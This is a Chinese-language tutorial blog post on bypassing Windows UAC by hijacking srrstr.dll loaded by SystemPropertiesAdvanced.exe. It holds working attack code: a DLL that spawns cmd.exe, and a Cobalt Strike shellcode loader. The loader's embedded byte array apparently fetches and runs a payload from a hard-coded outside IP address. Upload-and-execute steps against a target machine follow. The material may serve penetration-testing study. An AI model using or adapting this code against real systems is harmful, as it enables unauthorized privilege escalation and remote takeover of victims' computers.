系列文章
操作系统权限提升(十二)之绕过UAC提权-Windows UAC概述
操作系统权限提升(十三)之绕过UAC提权-MSF和CS绕过UAC提权
操作系统权限提升(十四)之绕过UAC提权-基于白名单AutoElevate绕过UAC提权
注:阅读本编文章前,请先阅读系列文章,以免造成看不懂的情况!!
基于白名单DLL劫持绕过UAC提权
基于白名单DLL劫持绕过UAC提权原理
DLL是什么
dll为动态链接库文件,又称"应用程序拓展",是软件文件类型。在Windows中许多应用程序并不是一个完整的可执行文件,它们被分割成一些相对独立的动态链接库文件,即dll文件,放置于系统中,个人理解类似于我们编程中引入的模块
DLL提权原理
如果在进程尝试加载一个DLL时没有指定DLL的绝对路径,那么Windows会尝试去指定的目录下查找这个DLL;如果攻击者能够控制其中的某一个目录,并且放一个恶意的DLL文件到这个目录下,这个恶意的DLL便会被进程所加载,从而造成代码执行。这就是所谓的DLL劫持
DLL的记载顺序如下
1、应用程序加载的目录
2、C:\Windows\System32
3、C:\Windows\System
4、C:\Windows
5.加载 DLL 时所在的当前目录
6.PATH环境变量中列出的目录
Know Dlls注册表项
从windows7之后,微软为了更进一步的防御系统的dll劫持,将一些容易被劫持的系统dll写进了一个注册表项中,那么凡是在此项目下的dll文件就会被禁止从exe自身所在目录下调用,而只能从系统目录即system32目录下调用
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs

当前采用win7系统,找到一个白名单的程序 SystemPropertiesAdvanced.exe 位置在
C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
目录下,打开如下是windows的属性设置,通过进程监控找到加载的DLL文件进行劫持就可以提权

先将操作在本地执行,使用procmon进行监控,过滤DLL和 NAME NOT FOUND ,寻找可以替换的DLL文件,注意文件的权限是否可以在目录写入,可以看到在C盘的tools目录的文件中有一个srrstr.dll被调用,但是没有加载,我们生成恶意的DLL文件看看是否可以被劫持


打开C语言编辑器生成DLL文件,进行弹出CMD窗口,或者打开计算器进行测试CPP文件内容如下
/* Replace "dll.h" with the name of your header */#include"dll.h"#include<windows.h>#include<stdlib.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved){switch(fdwReason){case DLL_PROCESS_ATTACH:{system("cmd.exe");}case DLL_PROCESS_DETACH:{break;}case DLL_THREAD_ATTACH:{break;}case DLL_THREAD_DETACH:{break;}}/* Return TRUE on success, FALSE on failure */return TRUE;}

将我们生成的DLL文件改名为我们要劫持的DLL文件名
生成DLL文件并且,传到 C:\tools\srrstr.dll 目录下,看看是否能劫持,并且绕过UAC

程序在执行时,弹出了cmd窗口,由于这个程序是白名单的程序,自然也就跟着绕过了UAC

提权实验

知道了提权的原理接下来我们利用CS上线进行劫持DLL提权绕过UAC认证,首先上线CS

可以看到当前的权限是不能执行添加用户的命令的,没有绕过UAC
首先我们利用CS生成shellcode,保存为payload.c文件
然后我们去打开这个payload.c文件
 用notepad将\x替换成,0x
用notepad将\x替换成,0x
最终呈现如下的shellcode

生成shellcode,并且加载到DLL文件中,上传到目标系统中加载的代码如下
/* Replace "dll.h" with the name of your header */#include"dll.h"#include<windows.h>#include<stdlib.h>
HANDLE hThread =NULL;typedefvoid(__stdcall* JMP_SHELLCODE)();unsignedchar shellcode[800]={0Xfc,0Xe8,0X89,0X00,0X00,0X00,0X60,0X89,0Xe5,0X31,0Xd2,0X64,0X8b,0X52,0X30,0X8b,0X52,0X0c,0X8b,0X52,0X14,0X8b,0X72,0X28,0X0f,0Xb7,0X4a,0X26,0X31,0Xff,0X31,0Xc0,0Xac,0X3c,0X61,0X7c,0X02,0X2c,0X20,0Xc1,0Xcf,0X0d,0X01,0Xc7,0Xe2,0Xf0,0X52,0X57,0X8b,0X52,0X10,0X8b,0X42,0X3c,0X01,0Xd0,0X8b,0X40,0X78,0X85,0Xc0,0X74,0X4a,0X01,0Xd0,0X50,0X8b,0X48,0X18,0X8b,0X58,0X20,0X01,0Xd3,0Xe3,0X3c,0X49,0X8b,0X34,0X8b,0X01,0Xd6,0X31,0Xff,0X31,0Xc0,0Xac,0Xc1,0Xcf,0X0d,0X01,0Xc7,0X38,0Xe0,0X75,0Xf4,0X03,0X7d,0Xf8,0X3b,0X7d,0X24,0X75,0Xe2,0X58,0X8b,0X58,0X24,0X01,0Xd3,0X66,0X8b,0X0c,0X4b,0X8b,0X58,0X1c,0X01,0Xd3,0X8b,0X04,0X8b,0X01,0Xd0,0X89,0X44,0X24,0X24,0X5b,0X5b,0X61,0X59,0X5a,0X51,0Xff,0Xe0,0X58,0X5f,0X5a,0X8b,0X12,0Xeb,0X86,0X5d,0X68,0X6e,0X65,0X74,0X00,0X68,0X77,0X69,0X6e,0X69,0X54,0X68,0X4c,0X77,0X26,0X07,0Xff,0Xd5,0X31,0Xff,0X57,0X57,0X57,0X57,0X57,0X68,0X3a,0X56,0X79,0Xa7,0Xff,0Xd5,0Xe9,0X84,0X00,0X00,0X00,0X5b,0X31,0Xc9,0X51,0X51,0X6a,0X03,0X51,0X51,0X68,0Xb8,0X22,0X00,0X00,0X53,0X50,0X68,0X57,0X89,0X9f,0Xc6,0Xff,0Xd5,0Xeb,0X70,0X5b,0X31,0Xd2,0X52,0X68,0X00,0X02,0X40,0X84,0X52,0X52,0X52,0X53,0X52,0X50,0X68,0Xeb,0X55,0X2e,0X3b,0Xff,0Xd5,0X89,0Xc6,0X83,0Xc3,0X50,0X31,0Xff,0X57,0X57,0X6a,0Xff,0X53,0X56,0X68,0X2d,0X06,0X18,0X7b,0Xff,0Xd5,0X85,0Xc0,0X0f,0X84,0Xc3,0X01,0X00,0X00,0X31,0Xff,0X85,0Xf6,0X74,0X04,0X89,0Xf9,0Xeb,0X09,0X68,0Xaa,0Xc5,0Xe2,0X5d,0Xff,0Xd5,0X89,0Xc1,0X68,0X45,0X21,0X5e,0X31,0Xff,0Xd5,0X31,0Xff,0X57,0X6a,0X07,0X51,0X56,0X50,0X68,0Xb7,0X57,0Xe0,0X0b,0Xff,0Xd5,0Xbf,0X00,0X2f,0X00,0X00,0X39,0Xc7,0X74,0Xb7,0X31,0Xff,0Xe9,0X91,0X01,0X00,0X00,0Xe9,0Xc9,0X01,0X00,0X00,0Xe8,0X8b,0Xff,0Xff,0Xff,0X2f,0X4e,0X55,0X6c,0X4d,0X00,0X35,0X4f,0X21,0X50,0X25,0X40,0X41,0X50,0X5b,0X34,0X5c,0X50,0X5a,0X58,0X35,0X34,0X28,0X50,0X5e,0X29,0X37,0X43,0X43,0X29,0X37,0X7d,0X24,0X45,0X49,0X43,0X41,0X52,0X2d,0X53,0X54,0X41,0X4e,0X44,0X41,0X52,0X44,0X2d,0X41,0X4e,0X54,0X49,0X56,0X49,0X52,0X55,0X53,0X2d,0X54,0X45,0X53,0X54,0X2d,0X46,0X49,0X4c,0X45,0X21,0X24,0X48,0X2b,0X48,0X2a,0X00,0X35,0X4f,0X21,0X50,0X25,0X00,0X55,0X73,0X65,0X72,0X2d,0X41,0X67,0X65,0X6e,0X74,0X3a,0X20,0X4d,0X6f,0X7a,0X69,0X6c,0X6c,0X61,0X2f,0X34,0X2e,0X30,0X20,0X28,0X63,0X6f,0X6d,0X70,0X61,0X74,0X69,0X62,0X6c,0X65,0X3b,0X20,0X4d,0X53,0X49,0X45,0X20,0X37,0X2e,0X30,0X3b,0X20,0X57,0X69,0X6e,0X64,0X6f,0X77,0X73,0X20,0X4e,0X54,0X20,0X35,0X2e,0X31,0X3b,0X20,0X2e,0X4e,0X45,0X54,0X20,0X43,0X4c,0X52,0X20,0X32,0X2e,0X30,0X2e,0X35,0X30,0X37,0X32,0X37,0X3b,0X20,0X49,0X6e,0X66,0X6f,0X50,0X61,0X74,0X68,0X2e,0X32,0X29,0X0d,0X0a,0X00,0X35,0X4f,0X21,0X50,0X25,0X40,0X41,0X50,0X5b,0X34,0X5c,0X50,0X5a,0X58,0X35,0X34,0X28,0X50,0X5e,0X29,0X37,0X43,0X43,0X29,0X37,0X7d,0X24,0X45,0X49,0X43,0X41,0X52,0X2d,0X53,0X54,0X41,0X4e,0X44,0X41,0X52,0X44,0X2d,0X41,0X4e,0X54,0X49,0X56,0X49,0X52,0X55,0X53,0X2d,0X54,0X45,0X53,0X54,0X2d,0X46,0X49,0X4c,0X45,0X21,0X24,0X48,0X2b,0X48,0X2a,0X00,0X35,0X4f,0X21,0X50,0X25,0X40,0X41,0X50,0X5b,0X34,0X5c,0X50,0X5a,0X58,0X35,0X34,0X28,0X50,0X5e,0X29,0X37,0X43,0X43,0X29,0X37,0X7d,0X24,0X45,0X49,0X43,0X41,0X52,0X2d,0X53,0X54,0X41,0X4e,0X44,0X41,0X52,0X44,0X2d,0X41,0X4e,0X54,0X49,0X56,0X49,0X52,0X55,0X53,0X2d,0X54,0X45,0X53,0X54,0X2d,0X46,0X49,0X4c,0X45,0X21,0X24,0X48,0X2b,0X48,0X2a,0X00,0X35,0X4f,0X21,0X50,0X25,0X40,0X41,0X50,0X5b,0X34,0X5c,0X50,0X5a,0X58,0X35,0X34,0X28,0X50,0X5e,0X29,0X37,0X43,0X43,0X29,0X37,0X7d,0X24,0X45,0X49,0X43,0X41,0X52,0X2d,0X53,0X54,0X41,0X4e,0X44,0X41,0X52,0X44,0X2d,0X41,0X4e,0X54,0X49,0X56,0X49,0X52,0X55,0X53,0X2d,0X54,0X45,0X53,0X54,0X2d,0X46,0X49,0X4c,0X45,0X21,0X24,0X48,0X2b,0X48,0X2a,0X00,0X35,0X4f,0X00,0X68,0Xf0,0Xb5,0Xa2,0X56,0Xff,0Xd5,0X6a,0X40,0X68,0X00,0X10,0X00,0X00,0X68,0X00,0X00,0X40,0X00,0X57,0X68,0X58,0Xa4,0X53,0Xe5,0Xff,0Xd5,0X93,0Xb9,0X00,0X00,0X00,0X00,0X01,0Xd9,0X51,0X53,0X89,0Xe7,0X57,0X68,0X00,0X20,0X00,0X00,0X53,0X56,0X68,0X12,0X96,0X89,0Xe2,0Xff,0Xd5,0X85,0Xc0,0X74,0Xc6,0X8b,0X07,0X01,0Xc3,0X85,0Xc0,0X75,0Xe5,0X58,0Xc3,0Xe8,0Xa9,0Xfd,0Xff,0Xff,0X31,0X31,0X38,0X2e,0X31,0X37,0X38,0X2e,0X31,0X33,0X34,0X2e,0X32,0X32,0X36,0X00,0X00,0X00,0X00,0X00};
DWORD WINAPI jmp_shellcode(LPVOID pPara){
LPVOID lpBase =VirtualAlloc(NULL,sizeof(shellcode), MEM_COMMIT,
PAGE_EXECUTE_READWRITE);memcpy(lpBase, shellcode,sizeof(shellcode));
JMP_SHELLCODE jmp_shellcode =(JMP_SHELLCODE)lpBase;jmp_shellcode();return0;}
BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved){switch(fdwReason){case DLL_PROCESS_ATTACH:{
hThread =CreateThread(NULL,0, jmp_shellcode,0,0,0);}case DLL_PROCESS_DETACH:{break;}case DLL_THREAD_ATTACH:{break;}case DLL_THREAD_DETACH:{break;}}/* Return TRUE on success, FALSE on failure */return TRUE;}
然后编译运行,保存为需要劫持的dll文件名

接下来只需要将文件上传到目标机器指定目录,就能够进行dll劫持了

接下来运行白名单程序,可以看到提权成功,绕过了UAC认证

版权归原作者 私ははいしゃ敗者です 所有, 如有侵权,请联系我们删除。